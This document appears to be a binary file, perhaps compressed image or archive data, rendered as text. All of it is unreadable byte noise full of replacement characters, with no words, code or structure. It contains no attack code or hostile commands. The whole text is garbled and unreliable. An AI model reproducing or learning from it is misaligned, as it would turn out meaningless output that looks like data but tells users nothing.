7�(W;��?1��)���5��d����5y�5 ��j�?��Qp� e��Z��]�ThMAPO2�&�k��Bk)����}�4�	�Ī'��$f'��<ݾd�t��]
�_�M�J¯�vAz�; -T�˶@�iߚW�r��|�j��e��5��q���3��:I!�3�#��ܕŏs��Y�#������=FM_��������KjQ=��w�s��f[�z�E�q�I�d��F3���W$M�Y�i��æ�`x*�ԕ˝���?��3Ř�8C�3�~).�Z�zN����wG�=�Mx'�twd���Q���8]!�� ���-��.�V��Lc׸�u2zN�������:lҼ�Pɀg�s�,��Kt�ή¸��9��Z�r����wX��Xrecύ�N6�+἞���Os�j.m�aC���t��9��nn/�:g���'�eK��e�n(�l?���q�]����vc����92�)���#:V|_���m����� �58��.��$��R�����r��� ǭ23���$];��3���W��?���:]�Fi�p���wa�3���?=�;�� ��t��7���11�vd����7kA��y���!�ޯ�6m���ks��hu�������;����	C��W��	�UC�V]2��qⳒw?�/K��w�*����)��/�F��*�K�ɱ�մ5F�)i.�}�>��Q\Te�~�4h})B�d��������ފۦy_V���m�|Q��0�|�����"�I!~����lW �P+�,����9d���[�b���bd��G�2�!t�7��}�Z{����ۗ���n�ֵa������1rc��+��t����֛�;��.�<_�� &����GA��?���07�K�q��yVo����g�7ͪ�4����埞y�2��ĚI��\� S���p�喣���ac�$ɮlcvK�|����m� �su�q�e׏��~#���v�~�.k�]n�`9���]�qG���㧣��%�� 9��o�����q�d��� ���w�t�O���^'�o(�sD� �S��ՙ&��[� >��Wm��O'���{��}]�s�N�׏É�<�� D޶8��-rr�n���+��^�Y�/���Pu��k��+��vp�����S���>#��W�>/Ʒ�'�};� �� ��>��ޗv��ɟ��X�������y��=�p�&��}}5���囵���?R�?.\/t�z!�uVH�4/c�-A��s��J���,m}��� ���� .�;���-l���@���}�솔UnZHQ"R�B- ��4`;++�����6Y[�EC����St	�L�h�&����+.S��4^ԫ���n�QY{h=�\�OF�	���0[�y��b4,��f�ی�H����,��iA?��h�AJBӁ����v��4���G ,�>�ȍB�3��젽�"Ҋ܎�6��{��cŠ����e�m�j�D�2���"�@���5]�\���U��%V�G�TLyK��/#�ek���sN~0�wY���mg������Q�+	���C�B $bcas��E?rG����dr�,�C� 	����H��uBX=�� ~$nRlPŏ����6c�SE��T���A�>��Z�׵w��$�Tzfob�A�(XB_�R/U� ���ր�W�P�۠/1�r�k��U��I��Ԯ�ɱDUkq
Y��U�����쫥�^O��a�Q�/�>ɡD���F��0��Ga޻�j��Ri-z��&[]8)����i�y��D��e6h��F�+urSE�S������s5� !a�>�>Lw�����o	������L��ǋ4��s���\3=�o�4�O�tF��lhF� �}�8]�����ŷ�ω�L'�o�Vх���n�8��k(����Y��l��r�w�{���{����G����c9����|m�zʹ
D�K�3{�}���ft�X���3>65��6Xݍn�*�ĸ�����9In�|���S�pß������'�!��{���ui#��g����K�9� ���aC��7�Ot�P��r� ��?�Z�ES�z�p;��Wn̿{.?,�ū�x��>,���O{���b|NK���j ��-�~_<�����=:_�1�}F.��"9.�]6 <�M ��ο����]�Wn,�4��+�Ń��&�vF/����|��fE�sm�k�9�k��un<��f~?���pM���񰺃:��b��W1����M�!���6(�Ъ�鬹�ɿ�� �#��ӟ��dv^k�1�]�s�57!�� ��O���\���u� �}?1��q�@�͍(�ɢ�1��l��湱ˋ+�Pg�t&�{l��U��u�H4G&�uJ����}B�q�;���jhw�]WdF��A��:���H��}N�SL����/�VW@�gN���^�e�ׂ���?BT�gƸ��򛏘x�n�ֺ�wI���yf>(�0�M����a���\��J�渼/Z����8����h���)s_�!���Vp���\9��=+.6��ɛ'�.,;�t�Y�o�b�ddT�S��ٶ��w֩gs�鍸rO�ݟí��:~f?Mˏ�xbX\�13���!�L�4�B��i�ث�n8gK����2�˛';+���Ez�;ct4Z��Q� ߸ X �l�)���c��y� b����-�4��$�=�|G�=���N�>��;u�;�%�_��3�Kц6wTp��3!�[<�Q:&��6n���Ϗ{t|\3�[n��u�^�Y}>F�G��7�#��r������?,,��|4����p��L�������k���wun/Q�� ��+�^���&�A�[��bp� �]_eL�����b��u�3<�f��Tr��1�ߩ���������1[�|'��s�������_�4�0 ����Ю��f�-x��Ҥ��3�6b� ��2Y�6���~��9ޝ�w��F�I_ӼI�츭�ɖ-v6$=�m�+<y%_�����?@�I�n��Q�c���y��U��c�XW��U�]��%���� �+!(*�["6���GC��@\
0Jz�%��hfMp埈`�-����4T�[��KO�`�b��
� ����[�ڐ�<��.��6�l��2�aǸ)c{����H�H*��0"��j� �8T�/���_�gsL�0H�]�f�c�!! AT���:�.r'[�OR�I���-c�&X�⺺y�3M��t�%�h��B�zfb�j��쬑m�@�� ��pj��e�C4�?��7ۓ,ڛk���F6�󝗟���C���+��Qs�Q� ��F���	[-yb��'�����9���~�A?'����R>��� 31��G-�j��ڬl�<"�'zQ�K��R���vTɱFR;��б1�Q]�����yą�	(�),g�5$�)�9�� �j	��騄�H*��j*�h�M��G��Z���c"wT\l��D�"�׍TJ��2�Tj,ge��>ʃ��_N��F��+,��\2�xH1~A�P�6A#�sg����� >]���T��j=�w�~%N�>(N	����V�c�������o2SN=ղ�q�=�����0E�ӣ�ς6ˏ��/��W_)t�i��T�ݽߏ���n���;_&/�l�F����r��4�C����9]3u�S[��ޭ�u�1�m�tF�㵘��i!i{� ���;�,��2��[�{��:�tYbe`tX�6>������c�l��O$�{tq��_��� �����T� p�@�rr�9�q��q�]�ޖ�Cs�#�����c��]1ǧ���J��ɒ0"�c�絬`;���~V��s��,w�� ���8�N6�d�RF>h�fd��Se�9ƃA Tj���_'�<���w'�x��������~%RH�O d�NK�k��>}�ڕ�����2ˬ�?ұz�@�=[7��7X��|�B#�Ҁ5Y�Ae_���˖�c����c���������,���}��1��gp5����U��?�$7��~.�Ӧɋ�tl�X�ɣ,.��ګu���|�r㺮��Yj�_%v�f��G�F���2�o����-���Y����֓&�%����P��)ZJ ��K�o�	h�*.R*��{��r�n�]��� ������Ŭ�rN�L2�A�zFS����#.>#w�e��n�(;���3ˋ<�Q����������s�s�cY��$pbce�P�Z(u��-��/���fX�4�=y�3�tWf����	uز�f.3#2�:?�4R
��x6���r}^o۽��yޙդ��.�,^)l�ɏz���$�i./x��Z��Y�-�����x�/�����'�K��1�:Sb�5�����ZZ�qq��nĕ����jܰ�X~Z<?�1�O�`����K+���S�~K_ �����6�Lr���������;������S������������N����
�{���&N�1�6,y��30q�`1t����D�<��_\n�u
;+���]\xe�|��J��)��ٰ�1�q2�qp�	�כQ��4o�\���t����w�GHf�F��W�r�,|_:t��X��=�(
�S$k��קq���?�ϫ��.I���b�Y�>�4��[�w����s̥�7���zy���~!gb�ڎ<���� �_҉[�7\\��c�7�vt��r3W�|9��\rKD{ng�RW�r�v<_��o��D��|x]k3^���wYe���8]��|Q�22�- x1���{tW�,,�R���'�͍�W��n��2�b��t34�쁛R��P]�6�U�H^��
'd��3�m4*����E+^��S��E�{"��J���mg�D�u���{T�I�g�������4Hw����5�8_��Oz@�1?T$���k��=�09DR�T(	�c����+$���[yE�Msʥ����|l��J�;��+�ʝ�	i�-f��?��M�wFZ��9!��l����#�쳹��:�,�y�\�{tJ�hl����n,�$�)�(ӊ��E�W�m��t��B��ӎ�����Q鍥T�������/R��X�T�B) ^�D��4�)�e����Qm�m�G��E���f���k;�۔ܭJ��Ina�X/�`��V7���ck��[r���H?�40M�r[�� {�ӣ#φB=`�eSGv�韖���H�V���+U�j(Ej��B�?D�s�-;(��<���ß�2`���x�K;x_�����lK\�?����.~����2���H,d��֟�~%4���N�c�� �%W1���9��	���%��� t�Tĉ�9>�'����dns� �ݱ߸Lz�V�%��C�x�8]�d6�&y�L����3U�9Һp�k�3+�k���.�����|����#�'�ŉ��!�[CElJ��.O���X���q���Ƌ�6FI�bhf4��dFF�oQ�v�m��� �5r�U��Y��OS=O�u|�&k�&�[�2���` �ߺ��+������x�XYO��C�2��F!g�����6}a��h����1��䗏	2�����d�ɏ\iq���Xhip$�����/'5��e��aa�&<mc�7$v�uc�'?6w;w��cX� � �R��;�����zn7QmMsv/h$*�eN�czp�:7�%t�� 1�X'��d@�j���3�{�ٗ���_al9���I$��� Տ�c�q����a�"���V������ 2V���d�Z�5�aYk����9[K�+����,��;g��c}'N��u��x��Ѯ~� o��r��\Vwc��F5���Æ��jrm[���� y�h� ��A��;�^LguYŞ~���a\�@c�ph��c�Z���u���� V����L�=o�ͯy�|�[h��P;�۫I�W��qc���|�OԦ�X�7M��^� U����Lg������숎K߻�).'�Z���e� >ot�yĐ`��Ӛ��e7���>r�|��}��N�;69�͟$�pðt|'�M��\\�ǧ�|.\��ܲ���9��+��xN�y������ޚ2bvT`��VׁV��*�~߃��Yes����x�"y���/�?�ӢvT�k���T��߯K����[�Z��<��ܰ�z�^��ߊ�4�t���׺���6C?�yD	�1�Qi����g�YY�X�\�(�8Bvc�M����N8ngB��jk��,�m��tM9�8�����gC.#��̋�a����nW/�s�to���I W�Y�8�����Y�1�O����!�v�W�&���>f�L��w'c�rgzk������f�����ڽ��A���./�<��� v�/O�4��}c���.�Y|�1���������9�7�G&>Z�~$R��/g��If�D:��~d���w�O7��r���ŝ�3�'���߄�S���61��ve��� {^7�WO�� <}ckBbæ�N����j�~=�Z{��	�?�g�2h0��^�h��V9㻌1��d��GW�W��3Q��]S���f�W�Iz	r�<����H�.�JA[ �l�i���9�r��S_��)d!����BP�~a���N{�$D"� ���n��&��$����Op�4ԖhֹB@�A[R�&��+����h�+e	2�W�T�gn�D��as喖��̦8���*y��g<kT�� �T�2lƝ�ʴ�h֓�ߏ�[i����d�W]�l���+��lgl��.�.�IXdu���/�+`�{.��PQ(xW v+,����F.S[/�]D����Yj���sn�N�7^��;8m����z`�P]�ų��4nT!N�Z�J{���d��o��FSHތi�U+%H����o-AD��_d A+dF�V�� S��밀����zYD��$�˨�x�Q�ѽ1g�̙�?%��-9/P�]�(�I�=N�E�kd$��e�?n�����TibBHSq���!�;��"�"]���Y{������@�R��p�f]�Q��"��g$�����:n���"��;��^oȿ���'Xm�����S��~U���c|D��V#�a���q�H#v?��8�Z*�J㏍}s���Y͆f6X�d���ڈQ�-H��D�ޫL�ǨH�q��4m�^�I����]�1i���o�� �#���c"6a� �8c˘�e�|�`fўM�C���^7N���,�r]c~�`��c�1��M�8��>l��t>��/7�9o���Yrpp�w �>��s�??P8�kqa�2�ᓐ�:6�}M��}�쫖�k����t�Jh���kc{ˋ��d�ԛZa����Y�on�,x�cZƀ6 N8���Y{��O��l����v�0R�Ƈ~U2<iR�۲�ͷ�nVMH��^E9�5�{�q��Xe'��7�F�}QK<SF�jGY�ڃ��Շ�;�ɼn���ya.*����>T�6\(���=�t\��~��NK��m����Ӈ�w\���+�紏���$�v�m�+l>_S���ӟ?�/�k��w��~!�3`�̖1Ŏ1�;�8���1�5����>W��aͅ�yo�S�7�st����G��ƿ�w�� e�s|�%����c��p��&��x�|K��f4��8����$�k�_����x�\�?���@���o���9��NFTl���Ff��X|��G8��_��r�|p����S&�'n�~f\��(�Y]!����>��'���Y�\?����'\q�]�=�tcÎ>���e��@45k$���o�X�fv�8 �[�k�����*r�׎�8=k��*/S!q珓���,u>�$���:�Fdp��ѽ��9}MjZ��U��1�Sou���>�#���rۏ�&%̷��m=��W�W�s�q���0��f;���]\<^����Ȍ���^�+-��T5�;�v&�ֳ�m�Y�s��j���N���鎃�K���m�&L=N]L��F���ӏe.K�W>��ֱf�����pg���t�,�xG�p�͍�֝N!Σ��V�D��m���ϛ�&k��΄9�3�Ɓ�d����A�6�0�^_H��꺝�o4��k����\����������.֞��Y�F�c�x��$c�G`X�.L������	]/x}�sƸ�q���ˌMg�p.��]_/�~f<W7�_`��"xz1+�kzvK�Ɗ��дo� ��_)�>R]�?Ɯ;�>#sM�'5�9�B�����Y�u�kq��>t?!kC?Oi�)"��XO��:2�8e�ߢ4��[��3�}�UZ~��(hE�h%��Pl��BP��L�!���D���)@Q� l��RJ��~�
��
  e��%@.�A�ƾ_�G`��T����@��@�ò.4 ��6@A�zS橭p	�vZ-E(��)J�����ʙr}o�;����9e�_��6����嵤d�k�C�ien��������l�U�[�x�V�v�ئ^��3i؛*��)��Zv�ƥ�T�4GpP����4W/'�g�3������H��vF#��Ul��u����5�'`/?�;���Ǉ��?�����k��o�Ӌ�e�����=VT�)��}�z�syG���x��Z^����4�)["���1ڞ]�l4}�,�F��U|)B���XAh%���Z� �(�@Qn���Y�PT���N{(ބ��ZB�� �)l�6L�zS�:�����He|f�l�fS֕oc���O�~]�U���&��]�U��Y4��B������=�
�z�V�)�����#�d��3���� �}Ś�x������鿪����u��.ČW��y=�q��GY`������e�������Y�݁�,G�L����R��;��ˏ��e�͟���|��_���y!hh{]�q����عp�Ir�x�囤cL�`I@���u����� .p.ەюY^�z�\\��~���"h��|/�Ȝ�2<̌iƻ[-����;�Ս��s�uÆ��w�77N��8Pa���N�.�1�K.s·�˞K_BU�u��˛-��_P��M-���2�ޛb��m�9��VYb#%p?u&8�m��	)Su>�eհ"�����c{m=�y�>�,My8��خnL%��ӆZ��㾄:��%J��k�ڰ��`�r�������_о^?��͟���?L���F�N�ޗ_9��x����>����s�U����YSÍ�,��/t/,�=�r��e��5�7������n��0�D�<Pp�A�cr�Z�ǧs��� �3:�ҽ����!���N ]�/g��s�w����ϝ�ů���� ���)}��o���۹����L���m�)A��4/1Y
��_��R���b�����Q�~j�e��i�!�`7���Y\n���$O�p����Y��+�y�n������ɡy�it�:0紵�]�l� e���N^,��{V�r�����b�̒K��������^�_^�TCEUw����Ϗ���˙��>.nWM�9��?�|�7H��Y�>��Ӆ�VI��p����y}G�A�+2_�e�Ƀ����{����<]������Wn8\��e6��x���8��v�X܌vI��F�u�DQ7ܕ��S�^�קAq�.k<7Ş��;�����>ĭ���?����➧>��rNKt���e˝�+Lp��}S�8�w����̖2N;L�upx���#��R�p���↉~&`�Q�J�X8�e0� ��{�M�K��!xAѴ��+; ����� ?�s������>���t��?�L���������������ӗ?𯮶�/Fi�[���*�4 �" .7KI��T�YT��B� Я���ɴT�=�����쨮Vį��`��]�Fй�R	����B��{Aa����@�VJ!۽ tD�r��ZyD�,���T.p; e�/2���cH
'B�!il� h��}�{3����}i���rj�ܚc����."��,�t���|�i}�� %��zWPd	#-����n��_Ɔ֩/�[�N�3�����n:�d����Kua�
�j�)a��_��i;+�Ǚ�\�v���� �*��ૠV�����
���<�_�*���|������q���#m��יy|k��k��VGL��ۏ��=�|k���k�}�RWϨ�vT�mUJ�l`V��J�$թ\|%��H��� Y��BAH"	��D�U  P]��  V6v,� Q���S`�U 
�X((��dF�j@��B%�lv�p/�YFvD��4�\�x8@���[�Ѱ,�� �DQ�*�.T�o~R�U[��Tj�/��m�f/��wwH��^G,� -���� �<�V��$YZagۦ{~l����<i���#oە��u��X㹷�|Z��'G�px��,��sM����Ù��H#�,���'��1���~��_^���LY�M�Ǹ�V�g���g�����>l�)b��8���l����o��}�]3�\Y�2�e7��p�_D����_\�0�+�|D�!��	ը�;��=�Fk�������c���;��z�4��� ����������[c��?��x�� �-ǳ�]-�췏�����V��SY+��;ga�c�5V^ܨ� �r���9��n�c6D�i�K,�ۣw^K�}�aM�%z _'�\<�ㄶ׽�w���sN,&ߝ��T�S�d��z������}��nO��o�Ӿ�,~�:O��Q��44�J�<~Q_��g~8��Ӧ鳖<#�
�,t����n7�CĲ�O�� q��;/b=��.���/rOO����+��p\�� 8�	�z�C)�x-pu��|�~_����p��ރ(m������[��d���?���J��j��+���0?o����� ��6�P���P�L��M񺏙x����:���f`��u�a��{������Ȫ�˖?��|NnK��Ǖ���	��d�F�Kp�>���|m��q��{�y�5M��J��q�S3��o ��??Q���f����α��d��råu\,ٱ��X�T=K̌�䌼��l"��9�u�rg����|xc8�:��z1�gK#����rM���͖{��=�y1b�%{ccE���u��E�n}c7�o��<C� ù#���[8�e��� ��q�,�O-��������u��k� o&�����0a���7g68����~���|w����}�@2> �#Tx06��8� �쾆���3~;��O��(���=�蹲�0M{4��n[��o�����'���z4d�%�sO#V��%|'�<�Y��^�h �dy���+%ev@=�,n��"�����
�[6��W�i��Qx�-G����衐�W ���EV@�D��|��V[ʣM�ت�iA�Zi�Y�M'b��Z��)H�(F��{R��CZ�UCX~�dwY.���h�?T&��d����A��b�jd�c�s%�K+��8軺6���p�l����6��Qf�h��5����-:&	<� v�
��Qf�2ӻl��W�G%��M�'� i�J|���q�$����6�m��F������[p�H��X�.ZH�@��C�u��H��u���Ӈ#�Gj^?%z�39���;��<�=���������v�N�-����e�,mذ7S=
e�$ �%����򀮐@�B�@-�ȅ�e�H���"P����D"��(�,"��@��+o��>�h�*�N� E�!�v�M<��Ak����`��"O6�7�
�z�J���D�x�B?U�\�`4]�\�x�]Xe�rH��P���9��$���#<�������4���S=5����l3��l��vh����=���q�#�>="ó�z�S�Y���� !���!rs���8�����+�Ň�&�,�5��2^�{j��J0�ƻ9~5����}�"�DUv+�e���L.=<vOK�(�y����ȑ�71`c􃿩�u��Q�q�U������q�+�Q��t���3�h�.�.���0��n���n;d��%Q��_�p���f4m���.�#�uDi^qT�_�� r��mp�OX�cD���5�r��)����r�0�w_���c�f�q��+wܯ��\�y\_�O����✙���r[|����pq˕}o����o��H��m�֊��鎺|�y�L�Wퟩt�e����e�x����ˎ��xN�G�+i�TW%���|2���{�5w�s�ӳF��2���I>�����&��~{�C�.<������;�7"6=��W��$��9�/W��f,���GXk����m�z�F�4�@w*7�t���V�/1�^`�~M?mV���綘���r����w�Goc2��'4=��S<���5�s��ֳ���O@#"�ޠ�˼�4�f�nn�l�[ɯ��\xq���z�xf^���w��*��EƳ��N�~��ϗq��˞6N<�_��>5��v�:���^Z?Ŕ
.��E�:�������oӿO�������_u�&5��;H�Ů\�}'�����d���uVVnl�6�W;��.|�-�z������fTq	H>�(+K\�'�����xu�#)�����������]�#���]iv7^w`�?�E{�������p��fD㾬�O�����q��^�ߝ�{�8�Oxg�TqI��!�e7�s�y{����^����+,֟-�4V�I�O����n�w ��Rat�R���.%"�AD�A��\�T��5*��F��_u�@��zV��@6�J�Ky*��|�ٛ{Wʯ��K6Nчb��G����
b>���P�v�Pha�f�Ŏ
����7��EV�^�*C�Y�H��܋�����ۍ
����{ݨI��¶�z](D�V��mm�!�C�Y{Lţf�ׄg� �TPm>��
���qv�DH��� �m1a��4h���쮑Z~��D)����G�Ky�w���*�*��H�L� K����2zX������r�tGЩ~��ܱ������G��`R�4[�T���]�*E7���.�Q �6� �9DT�QQ��B) B�-���!Zp�	�"�xD4"��QS6E��E_�L�iѵI�;.�����Ac~SzX�	(p�m��"�(@	 Ur�1�i�ɊǛ��Jg�6;`�/^����k��$W'��*��E����a{��/���� ��VK���_1�� sߡ���G'���?��g�>^�9�OZ�����ɓ�<��\]ߺ�)����/�͟`w��0ז\>��cҼ�s�K�8�gN�8\����~�w�:c:��;��Ƹ=�깲�{��)/��¯�����M��X�L�����ϲۏ�����y�� �	�}38���1Čc���yؖ�C�5_���)_�9M4���d������Dنn|�WJ�3��%ۛ,��'�V�i���fP�J|����� PQ�T������+I��]��VYe����s��_���2�(��nI���;�?�˟9��񏎦볿b��ׇ�>^����� O���Ǜ���
s��w@����}�y�<w�zΏ����%w���K|&�=�˗5�ӭ����Zܶ�~S�?T��i��X,Έ��Lѱ��������;�<n~+fk���B=�X����9����^��/������9ط�,�} v�?^
��>T�Z������ =�p���g�#͍�k�D�^������o��w���Ǘ��D�_n;�#C2�ۭ|�ˏ����*\�Rq����ʷ6���y���^aK3��Uo$�4�9]�:�m|�4�rO��<����YJ��D].8�d��8�i�L�K$���ޅ�h��~�q��Ԝ�)�<G���t<G�g�� �9�VNTn�n���O�߿���E�_�_�g�嚑�{+#��z�ꉠ2;����߷��f��l()����r�C������XE��r�3�'H }yW�R�z����y���֕��q��/�x[��� -����������O�� �,��9�}:8G�$�x���B����n��x�|�%�A��jv��AF�+�ӡӎ^n���u�|�Z�d��H²@�kZ�DAU �VȔ4
*��s�T�IUl�4j�Q:R	
����		��!C�.�����P50�V*�R*3aUv�X�j���թ�P~�6(;~UQH�eCu͟��2��;4�]�	4�n�E1��2����ȹw�R��J˓� �*�y쮝��ɠ�Ge\Qc�@�A\3�*���s���q��;�I�6�<(@�])h"
v�<OV}�J~�/��_�^����LZþ�y�m�#�k���k�7�(�A�TQd촐�J**���+�A	���@Cd�D�Q �Q]�!AD�V�t�6���@��g��.��� �#ߵNӺ�H%"�)_�
!@�ʝؔ+O8 ŷuu�"w�cځ�Si�h�d�^�vO� 6M뺗ƿ�W����-�0��C��C����E�~��f~{��� �?J˗�w�?�_��y�fn���E!c���8re�����q��n�q�x���1g�71������_K�>F���oǿ\�?������[��+r�;�F���;�_
�w�]��L�$�������\�Mzwa��l1tO���@_�)�^�>=4�CS v�er�4��;5da�\�lMtNw���kp�=��q�I�}������ g.ރ�?��$��.���7�E��Q�3����]�\��}>O�o�91������4����Ó�2�����A$��N�9]��M���</�X�^�,��)�U߇+���a�����~�.���"|����#�2�u�����R�~Z�Õ��O��N���� ���������0�o���|��e��~_3��'��4��� .lFӰ^G/ɹu���?B��vg�݌}����_O�Sk�����:��{����|�[��ȑ�]+����+�M�A�I���H�~!�\����3��(jK�K#��;���r�c�+C�v �
��ۺe3�������5t��6���q�?�w-�n>˫��~����?�.�-�v���>4t��$xy�=7?�#*���Wp�����o�Q�����rm�<N�̍��_u����[?��e����ݑKǯc�X�B��'���?��yg��~X�ϢC\7�WM��k�+�x���{�ǭ�E��%�Ϙ��<��@�����68� �����|��Ïu�|u��*�L�\y�g�H� ��f��|���w�q��3���?�������ߗ_�S��sK��X�̝0p;��<�VZ{�����xՇ���Uɯv#��7G~7��5w�V�P�@��R�~��>� �c�ӣw�����i�!�����_W�n	��������n7�i��5�,�����>1B#d�S͛�D�15�`
Wg���������(��L��Z�V�ZADҁ-H��_zI�����i;(H?�Y4G�eBY"���ՕKA-���(X�j�m+Ӳ��:���xP44�X�UA�g}$�ʋ(�}�Y�C�������n�;~�m
�ԭ�:3{���w=�K�75�ƎMTQ,����ʹe��-��H���r[+w<������L����}Z�cH%���\�4�����(Σ12s��^��u��9���z-Jp�!
� \��T\�<6t��(�j+�N�c��� H���n�������������6��}W�O�V���fP #<�A��K�T�dQm�C�@A��H!�0B(%��*�!�Y����6�lJ���A6R��@�R%(B)�D��4����)TQ"���	H���H�#d
1�M�OHEZ�s�^-�����2��P4�?�$<7��\_/�cÅ߷��7�����q��n? �Ϋ�׳�3��vFL��w�`=�����͗�O�_��8�<<s��=_��}K}�ˑ��朖u	��d�H�=�Úh��W�-�r�67�9�^ߠ|\.���L�a=s�_E��w��~k���޲�ߋ=��}{��H�ٓ�����\�e�O?��Ŗ�/;ԡ�mF'�׵�cl��x� �s1�d�٤���Ս�����o���<�FWL-�3�NK��RFX	��![�V�?�������s�~\���e��OP���N �Kǻƿd���={q��'�(O�9�s�i&�޽�ˣ����|.\�c��x����[�?��� �Մ�>�z\'?ʾW���ˍˊv�?�,G�Xsa���gX�,-�����Z� N����7a����͐�h?�)���c�=�o��9?z�cH��68l� #�
���� �{��S,��-Ӈ��z�W%ٹ�cN�V?�~g�ǟ��/���O�� ��{�u��8@�C����+���c�X�p*L�L(�_sC�*A����,f^ڢ����g-��m�?����Z� �"�hQ�Q���5� �7� �������>/�G^���_��(�߉�������ƣέ���?��P?�� �<��W�<c4�G.`|Ȣwխ��ry{i�����˘E�Tk�B31�̓˚6=����6˸ϓ9?۳z?U�^5�:����r��^�}��ß){x'�?�ϻ�ޏ�__�`fOE�ɑ���d��p+|~N7��n_�\&[+�� �].�|?q���r��  ?uo�1��� �b_�����s�ˑ�K?��c���ѥ�����uB�4��/ۓ/�9xr���vz��'�8='*Y��8�d<o-�k�1��5ې�h��w�L}������3R]m�:�W�'�>��3���D�tP`c�����4�&�h�|�?���_S�M�� �p�K���%��wG�i�]�������t��Q��d0q���y�_E��x��w����׹?R��n+�m~�ݝ�r�\�n�g�I�����^FZ�O���Ǐ~�8�B�oK�iԀj��;����U����r�6�ݿE� ���E˛������������>����}���� o��������>_��:��-z|�X��d�A�5Ul����+7M���h��Z��  � 1�<��M��=/eo?q[{'�f{��G��U U��#�(jUV���(QC���}Uڬ%��J
�T\'r�O�k�k����%��U5*L�f�V" &��P�P�B�~�'��T<*.�?u�K#Nʕ��ZY8䂱�`�=��J�Y���o�l>�*|]��+�Wd��h�I-�r���loM�/̄2��i�,��Nc�SUb�b��S�.d��'=�T�Z�f�]Xq>����kx�mAR-@��.w��{T������d�eKG���o�w�^�=G2]R8{�B��ی�f�)r�m_`p�~������R��( 8Z� F��Otd�� ���DH% ��RF� ��JY(h��}�/ؕcI�.���UH��Sf�@�n�n��@`
�N�D�r�Ib� �% �(�*y�ǆIdxc��x�_mk�Ǘ6sg��� �^;�<@�#.;َ������|g�����������#Ӿ4����ͻ\
�5��������VU]��8]9�v�$�\�Ӂ��l��@�r�7>���N�'_�{v[aӋ��Oq���?�.ik�ɥ��y��.�⼿uf��nD��-�E�}9r�;�^��O���پ9��O�/O���#�5����n������~e�Y���g��L��A'_��yx�Ȑ�q%��9��񲼗��� �� T�~><|��|�|,�/E.|X��n�hg����r>��������N.OM�]8��虍� Q��/��zX~��2��ewWǀ������ˌ���<�&s�?�|\�r@���G�YM�@� �(����� ���� �<O�#��.w��~� �����G� +�u����E���#I����K\~'%�a��y�O�>6���g���o�W�˓��?����|O�^6�� "�� � ���ɓ�?ꯁ����O��1����G� �� �i?O�ǟ�����m���Ξ%pN��?�s���fw������K�����[������DE'�Y�X_�)� �lٷ�	�1�ǐO��� �����?׏m�3��� � �?��^J���z�L�f~�d����;j��� ��k������f� f��.>��1�[�c���UӇ����� ��;�> x����Ǔ0� �����I^������ j�S�O�:{��<P�Z��_��_�ޟ���� \����p�:V�����\�qe�����<9� �L9O�cl��4���������� �v%�}��N�?��ߵ��A�4���<W�����N.[G
W}H
󎩗����"��6,��<�4�9�\���g�����~��?���<i�P�����l	'��]� �Y�.O����w������{�����=��O��Ǥ��\�ǋQ��~����������|��|p�O�7�i�ċ���]۫[����@Z�;�N�#����o�� U�n�7�� �f�Џ� �3���|�����X_�K���C[\�f�3�T9*���kX��SHX��u2mQ��֓�����)1P�E:6+4�6��{"E{(}���$�]DV�4�J���`mE�^M��g�Zy,��)ٰURm2�\��
�Ugbp�����[��k�"]������A~�#_��U�Mx�@���7���]�hㅒ��
��kۅ��2�
��2� 6��_dPh¢��͉�L�K�W+;�c�~�0n�?���+��ͦ8���H�K�6h��, �Rvٖѓ��*�oM����M�E/q�vH1��V�)ܬ���:e��y����ngʴ������_e��}�@>�
�C�پ�y>�.O��lz���d� Nޢ�S�� �{�?�W���w^~Yj��&�k	o��7�؏�WƖ���v*(h�Q6A+��x@w�@ͩÐMH.�KAKA-AE �+<���ʧ�	�[�y,8P(0R�^�살d����H��&�Az6@�6V@{ ��言At�R -@��TC�D��+��<{/N`������ 4Dd����I�����>V\s����� ����Y� s��z� ��rW�N�oۤ���*S=����Z:1���E�V�$i���C}�ZOL�8E�7`��'�˄r6S�+�<Q�@�uK|f�e?/ڟسò��g�u7���3�؆�u���?�M��_�#͏z� ��/��@��j?�������|���|zc�<�H��<�>����~�So�!u�&��r����^7����f���_j�׾$�X�nO���f��p"u� }��q��o������,��A^c"�|�L����Z;V�e�Z��� �H�ӣ� �l���,��٬`� �[o�[�����
U��f1����Ȕר�e�l�=�
XemD��4vUQ���k�em|r��ǟ���i3cE)�sl���Ņ������yO�}C�G�sɁ�.�ò���q���?־^�<�O�N�+�sG`Z
���ak���������+�oA���4"g8U�O��*�� Ps�c�.��~�w��њ�B��'�� +���wpz>/K�G� h��ҏۛg�����+�O��^��Lε4/i?�͍���5�����Z�~~x�5+�z[�~��_&�m� �� �v������L>W� /�OR��?E��Wz@�:��D,�v��Y��'֚I�n�4[p���m�~�?�lqߧg�C� 8��j���َ:~��S<�|>� �А����������1��K���x��e�y�D~h��eL��\�A;�q�1����Ѳ�[l�0	����eBx�Q58�S���ŒGt�Ve��PTO�z5U
D�=��! �����t&O���B�­Y���e�Q2�B�Q�@���YJ�WJ���}�ۦ��AI�9��%+J�5��Բ�+A#K���G("�� e쪹�� �D��i��۠m�(�l^緺�Қ᭼v�Z�;)�[��6v�ظ�#�J��K][��4�)E���L�aײƵ�'
h��<Q��q�'[)ǲ,ɓNMmV�=��>�k'zV�_n|�������"r���}+\cm-g^��h%�D��h(��7Q�� '!���~mLü�"�?ŗ�+�9��{�� ^�W#�F����n&>�x_��0@ �A)H� At�����CE*�!U�h�9
�� �&�Fܠ!A�A�#�AF�+/`���6��-�hAz6Cj�;���],uh-6�@ݖ�����쀀�Xl��Z� �PA&�ʞ<Lyg��F��8� Us����\��3�~4���W�󺔆��	k}�6h�)~}�yr��W���� �/���'��K�G�j?�0�l��8����5p����u��(�C�<~a�R7xO��~-�&H���d��#kX.�r~�n��Ǘ&S6�?P�<�.\�ҟ�[�~��4A�w���q���<<S�#������o�˗?������qr+�,%�~�;~��\�&�-���:y�m����.�V���t�{�<��(��Xz����k�#�PEDo�Ta�[07t.�=�ۅcH#l�A���
